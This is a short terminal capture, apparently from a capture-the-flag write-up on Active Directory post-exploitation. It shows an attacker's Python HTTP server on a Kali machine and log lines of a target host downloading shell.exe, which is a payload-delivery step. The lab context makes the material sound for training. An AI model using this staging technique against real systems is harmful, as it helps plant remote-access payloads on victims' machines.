 ┌──(kali㉿kali)-[~/Desktop/CTFs/POSTEXPLOITATIONAD]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.85.150 - - [05/Aug/2022 09:01:20] "GET /shell.exe HTTP/1.1" 200 -
10.10.85.150 - - [05/Aug/2022 09:01:21] "GET /shell.exe HTTP/1.1" 200 -